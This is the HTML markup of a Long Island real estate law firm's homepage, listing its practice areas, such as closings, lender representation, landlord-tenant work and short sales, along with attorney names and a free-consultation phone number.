              <nav class="menu-menu1-container"><ul id="menu-menu1-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-8903"><a href="https://masonandmasonpc.net/" aria-current="page">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8904"><a href="#">PRACTICE AREAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10421"><a href="https://masonandmasonpc.net/practice-areas/">Practice Areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10418"><a href="https://masonandmasonpc.net/lender-representation/">Lender Representation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10416"><a href="https://masonandmasonpc.net/closings-transactions/">Closings/Transactions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10417"><a href="https://masonandmasonpc.net/landlord-tenant-and-leasing/">Landlord-Tenant And Leasing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10415"><a href="https://masonandmasonpc.net/civil-litigation/">Civil Litigation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10414"><a href="https://masonandmasonpc.net/business-law/">Business Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://masonandmasonpc.net/builder-representation/">Builder Representation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10420"><a href="https://masonandmasonpc.net/short-sale-negotiations/">Short Sale Negotiations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10419"><a href="https://masonandmasonpc.net/reo-services/">REO Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a href="https://masonandmasonpc.net/asset-recovery/">Asset Recovery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8913"><a href="#">ATTORNEY PROFILES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9463"><a href="https://masonandmasonpc.net/william-m-mason/">William M. Mason</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://masonandmasonpc.net/michael-v-mason/">Michael V. Mason</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9482"><a href="https://masonandmasonpc.net/michael-la-rosa/">Michael La Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9481"><a href="https://masonandmasonpc.net/neil-mangot/">Neil Mangot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9516"><a href="https://masonandmasonpc.net/howard-guralnich-as-of-counsel/">Howard R. Guralnick &#8211; Of Counsel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8918"><a href="#">TEAM MEMBERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9494"><a href="https://masonandmasonpc.net/lisa-wenchell-closing-manger-certified-paralegal/">Lisa Wenchell <br>Closing Manager/ Certified Paralegal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9493"><a href="https://masonandmasonpc.net/hinson-lee-comptroller/">Hinson Lee – Comptroller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://masonandmasonpc.net/category/seminars/">SEMINARS/ARTICLES</a></li>
</ul></nav>            </div>
          </div>
                    <div class="col-xl-3 col-lg-3 d-flex justify-content-end">
            <div class="header-action-items">
              <ul class="inline-list">

                
                                <li class="single-item">
                  
<a href="tel:516-739-3090" class="call-number">516-739-3090</a>
                </li>
                              </ul>
            </div>
          </div>
                  </div>
      </div>
    </div>

    
  </div>
</header>

        	




<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
					<div data-rocket-location-hash="b82a9b0bf7831fd5db003c32982b1058" data-elementor-type="wp-page" data-elementor-id="7" class="elementor elementor-7" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3a1dc9e elementor-section-full_width home1-hero-banner elementor-section-height-default elementor-section-height-default" data-id="3a1dc9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-759c50e" data-id="759c50e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c319271 elementor-widget elementor-widget-slider_revolution" data-id="c319271" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Home1 Slider REVOLUTION SLIDER 6.7.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" class="home1_banner" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-anim="adpr:false;ms:10;" data-in="o:1;" data-out="a:false;">
							<img decoding="async" src="//masonandmasonpc.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Cropped view happy couple receive keys from new own property" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//masonandmasonpc.net/wp-content/uploads/2022/12/iStock-1338121834-1-scaled.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-0" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:178px,94px,0,0;yo:272px,145px,105px,35px;"
								data-text="w:normal;s:80,42,51,35;l:60,32,24,35;fw:700;a:left,left,center,center;"
								data-dim="w:auto,auto,auto,381px;h:auto,auto,auto,31px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(15,15,15,0);font-family:'Lora';"
							>Mason & Mason, PLLC 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-5" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:176px,94px,0,9px;y:t,t,t,m;yo:377px,237px,189px,-115px;"
								data-text="w:normal;s:20,27,22,15;l:25,28,26,22;ls:0,0,0,0px;a:left,left,center,center;"
								data-dim="w:646.72px,617px,628px,379px;h:auto,auto,auto,77px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;background-color:rgba(255,255,255,0);font-family:'Playfair Display';"
							>Experienced Real Estate Attorneys serving Nassau, Suffolk, Queens, Bronx, Brooklyn, Staten Island, New York City, and Westchester Counties since 1995. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,2px,0;y:m;yo:0,0,6px,66px;"
								data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
								data-dim="w:100%;h:100%,100%,941px,773px;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:6;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-8" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:176px,94px,0,0;yo:477px,237px,285px,219px;"
								data-text="w:normal;s:20,27,22,15;l:25,28,24,23;ls:0,0,0,0px;a:left,left,center,center;"
								data-dim="w:646.72px,617px,628px,379px;h:auto,auto,auto,110px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;background-color:rgba(255,255,255,0);font-family:'Playfair Display';"
							>Anticipating issues and spotting opportunities while navigating clients through real estate transactions for 27 years. At Mason and Mason PLLC our attorneys and staff have unmatched knowledge and experience enabling us to deliver cutting edge solutions to suit your needs. 
							</rs-layer><!--

							--><a
								id="slider-1-slide-1-layer-11" 
								class="rs-layer rev-btn"
								href="https://eagle-assets.com/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:r;xo:176px,93px,70px,43px;yo:540px,288px,218px,134px;"
								data-text="w:normal;s:18,9,6,4;l:55,29,22,13;fw:500;a:center;"
								data-dim="w:389.953px,207px,157px,96px;minh:0px,none,none,none;"
								data-padding="r:50,27,21,13;l:50,27,21,13;"
								data-border="bor:3px,3px,3px,3px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#000;bor:3px,3px,3px,3px;sp:100;e:power1.inOut;bri:120%;"
								style="z-index:11;background-color:#689737;font-family:'Roboto';"
							>Asset Recovery Specialists 
							</a><!--

							--><rs-layer
								id="slider-1-slide-1-layer-12" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:176px,93px,70px,43px;yo:600px,320px,243px,149px;"
								data-text="w:normal;s:18,9,6,4;l:25,13,9,6;"
								data-dim="w:389.953px,207px,157px,96px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;font-family:'Roboto';"
							>Mason & Mason Law Firm has significant experience in reuniting individuals with their unclaimed assets. We employ a talented pool of legal professionals, researchers, and experts in the field of asset discovery who excel in identifying inactive or forgotten assets and connecting them with their rightful owners. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-13" 
								class="rev-btn"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:176px,93px,70px,43px;yo:624px,332px,252px,155px;"
								data-text="w:normal;s:20,10,7,4;l:55,29,22,13;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-padding="r:50,27,21,13;l:50,27,21,13;"
								data-border="bor:3px,3px,3px,3px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#000;bor:3px,3px,3px,3px;sp:100;e:power1.inOut;bri:120%;"
								style="z-index:13;background-color:#f2a14b;font-family:'Roboto';"
							>FREE INITIAL CONSULTATION  
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[912,565,565,460],gw:[1920,1024,778,480],gh:[912,565,565,460],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82fc3a2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82fc3a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae8b441" data-id="ae8b441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-875b835 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="875b835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84d4df5" data-id="84d4df5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-892d00e elementor-widget elementor-widget-rt-section-heading" data-id="892d00e" data-element_type="widget" data-widget_type="rt-section-heading.default">
				<div class="elementor-widget-container">
					
<div class="section_heading_wrap">
	<div class="section-heading">
				<div class="heading-sub-title">Who We Are </div>
			<h2 class="heading-main-title">Dedicated to Our Clients</h2>
		</div>
		<p><p>At Mason and Mason, PLLC we continually strive to meet, and exceed your expectations. Our dedication to our clients, and commitment to quality work has helped us build strong, long-lasting relationships with our clients. Our attorneys and staff possess exemplary academic credentials, and are courteous, effective communicators committed to the pursuit of excellence.</p><p>Our experience is unsurpassed in the area of transactional real estate.  We provide counsel to individuals, businesses, condominiums, cooperatives, and banks in all aspects of the acquisition, sale, leasing, and financing of commercial, and residential properties.</p><p>We also provide counsel for more complicated commercial transactions. These transactions often include representation in connection with 1031 exchanges (tax free exchanges), acquisition of construction financing, acquisition of small business administration (SBA) financing, counsel on environmental matters, counsel on sale leaseback transactions, and loan workouts &amp; restructuring.</p><p><strong>Call 516-739-3090 today for your free initial consultation.</strong></p></p>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e34db1 about-box-layout2 item-figure" data-id="8e34db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c24b0a elementor-widget elementor-widget-rt-video-button" data-id="7c24b0a" data-element_type="widget" id="dd" data-widget_type="rt-video-button.default">
				<div class="elementor-widget-container">
					
<div class="about-box-layout2 has-animation text-center">
	<div class="item-figure">
		<img decoding="async" width="490" height="570" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20490%20570'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png 490w, https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa-258x300.png 258w" data-lazy-sizes="(max-width: 490px) 100vw, 490px" data-lazy-src="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png" /><noscript><img decoding="async" width="490" height="570" src="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png" class="attachment-full size-full" alt="" srcset="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png 490w, https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa-258x300.png 258w" sizes="(max-width: 490px) 100vw, 490px" /></noscript>		<a class="btn-play-layout1 popup-youtube" href="http://www.youtube.com/watch?v=1iIZeIy7TqM">
			<div class="item-icon"><i class="fas fa-play"></i></div>
		</a>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f05866 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f05866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ee3b84" data-id="4ee3b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c95a7b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95a7b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6ecf2e" data-id="f6ecf2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f615a8 elementor-widget elementor-widget-rt-section-heading" data-id="7f615a8" data-element_type="widget" data-widget_type="rt-section-heading.default">
				<div class="elementor-widget-container">
					
<div class="section_heading_wrap">
	<div class="section-heading">
				<div class="heading-sub-title">Who We Are </div>
			<h2 class="heading-main-title">Dedicated to Our Clients</h2>
		</div>
		<p><p>At MASON and MASON, PLLC we continually strive to meet, and exceed your expectations. Our dedication to our clients, and commitment to quality work has helped us build strong, long lasting relationships with our clients. Our attorneys and staff possess exemplary academic credentials, and are courteous, effective communicators committed to the pursuit of excellence.</p><p>Our experience is unsurpassed in the area of transactional real estate.  We provide counsel to individuals, businesses, condominiums, cooperatives, and banks in all aspects of the acquisition, sale, and financing of commercial, and residential properties.</p><p>We also provide counsel for more complicated commercial transactions. These transactions often include representation in connection with 1031 exchanges (tax free exchanges), acquisition of construction financing, acquisition of small business administration (SBA) financing, counsel on environmental matters, counsel on sale leaseback transactions, and loan workouts &amp; restructuring.</p></p>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e4057a about-box-layout2 item-figure" data-id="5e4057a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a968a9 elementor-widget elementor-widget-rt-video-button" data-id="6a968a9" data-element_type="widget" data-widget_type="rt-video-button.default">
				<div class="elementor-widget-container">
					
<div class="about-box-layout2 has-animation text-center">
	<div class="item-figure">
		<img decoding="async" width="490" height="570" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20490%20570'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png 490w, https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa-258x300.png 258w" data-lazy-sizes="(max-width: 490px) 100vw, 490px" data-lazy-src="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png" /><noscript><img decoding="async" width="490" height="570" src="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png" class="attachment-full size-full" alt="" srcset="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png 490w, https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa-258x300.png 258w" sizes="(max-width: 490px) 100vw, 490px" /></noscript>		<a class="btn-play-layout1 popup-youtube" href="http://www.youtube.com/watch?v=1iIZeIy7TqM">
			<div class="item-icon"><i class="fas fa-play"></i></div>
		</a>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c2fba9 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c2fba9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61e2f47" data-id="61e2f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8ed45 elementor-widget elementor-widget-rt-service-box" data-id="0e8ed45" data-element_type="widget" data-widget_type="rt-service-box.default">
				<div class="elementor-widget-container">
					

<section class="feature-wrap-layout1">
	<div class="row no-gutters d-md-flex justify-content-center">
				<div class="col-lg-4 col-md-6 col-12">
			<div class="feature-box-layout1">

				<div class="item-icon">
					<i class="flaticon-search"></i>
				</div>
								<h3 class="item-title">PRACTICE AREAS</h3>
								<p>MASON and MASON, PLLC  has an action-oriented loan scheduling team that works with your staff to ensure that loans</p>
							</div>
		</div>
				<div class="col-lg-4 col-md-6 col-12">
			<div class="feature-box-layout1">

				<div class="item-icon">
					<i class=" flaticon-book"></i>
				</div>
								<h3 class="item-title">ATTORNEY PROFILES</h3>
								<p>William Mason is a co-founding partner of MASON and MASON, PLLC.  He is a 1989 graduate of St. John’s University</p>
							</div>
		</div>
				<div class="col-lg-4 col-12">
			<div class="feature-box-layout1">

				<div class="item-icon">
					<i class=" flaticon-law"></i>
				</div>
								<h3 class="item-title">Business Law</h3>
								<p>MASON and MASON, PLLC understands our business clients need us to see the big picture.  That’s why our firm provides cost-effective</p>
							</div>
		</div>
			</div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e29548 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e29548" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c34a44" data-id="0c34a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d9cc66a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9cc66a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-874a37a" data-id="874a37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d39a864 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="d39a864" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Our Services				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ce5e91d elementor-widget elementor-widget-text-editor" data-id="ce5e91d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Why Choose Us?								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2640d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2640d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80f7b7b" data-id="80f7b7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09d1365 elementor-widget elementor-widget-heading" data-id="09d1365" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/lender-representation/">Lender Representation</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0b3571e elementor-widget elementor-widget-text-editor" data-id="0b3571e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mason &amp; Mason, PLLC has an action-oriented loan scheduling team that works with your staff to ensure that loans are quickly and conveniently scheduled in accordance with lender guidelines. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a19d52c" data-id="a19d52c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c084f60 elementor-widget elementor-widget-heading" data-id="c084f60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/closings-transactions/">Closings/Transactions</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-348f5fb elementor-widget elementor-widget-text-editor" data-id="348f5fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mason &amp; Mason PLLC has unsurpassed experience in the area of transactional real estate. We provide counsel for individuals,  businesses, condominiums, and cooperatives in all aspects of the acquisition,</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-430ada1" data-id="430ada1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3868a elementor-widget elementor-widget-heading" data-id="7c3868a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/landlord-tenant-and-leasing/">Landlord-Tenant And Leasing</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-350dd3f elementor-widget elementor-widget-text-editor" data-id="350dd3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mason &amp; Mason, PLLC maintains one of the New York area’s pre-eminent landlord/tenant practices, representing business and individual landlords and tenants in connection </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b18697a" data-id="b18697a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1516a8 elementor-widget elementor-widget-heading" data-id="b1516a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/civil-litigation/">Civil Litigation</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-58d570b elementor-widget elementor-widget-text-editor" data-id="58d570b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mason &amp; Mason, PLLC litigators are strong and aggressive advocates who also use cost-effective and common sense strategies to achieve favorable outcomes for our clients.  Equally important, our firm makes it a point to communicate </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58f92c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f92c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d2f2de" data-id="4d2f2de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eccd24d elementor-widget elementor-widget-heading" data-id="eccd24d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/business-law/">Business Law</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0f23cca elementor-widget elementor-widget-text-editor" data-id="0f23cca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our business law attorneys can consult you on the ways to achieve your business goals with contracts that minimize the risk of future litigation and protect your investments.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf2cf23" data-id="cf2cf23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-096b1cd elementor-widget elementor-widget-heading" data-id="096b1cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/builder-representation/">Builder Representation</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5475b17 elementor-widget elementor-widget-text-editor" data-id="5475b17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With extensive transactional experience in this area, our attorneys have the ability to assist clients in the review and analysis of projects under consideration. Facts are organized, critical issues are identified, </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78d626e" data-id="78d626e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c47dd6 elementor-widget elementor-widget-heading" data-id="5c47dd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/short-sale-negotiations/">Short Sale Negotiations</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6dac18f elementor-widget elementor-widget-text-editor" data-id="6dac18f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you owe more on your property than what it’s worth, a short sale could be the answer you’ve been looking for. A short sale allows you to sell your property for less than you owe to the existing lender, .</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19c06ac" data-id="19c06ac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-709ffc9 elementor-widget elementor-widget-heading" data-id="709ffc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="http://783.23d.myftpupload.com/reo-services/">REO Services</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e89e490 elementor-widget elementor-widget-text-editor" data-id="e89e490" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A critical function for mortgage lenders and mortgage servicers is the ability to retain legal counsel who possess superior core competencies in REO Services including Foreclosure/Bankruptcy, </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-689479a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="689479a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6adb95f" data-id="6adb95f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a353714 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a353714" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0ec005" data-id="e0ec005" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
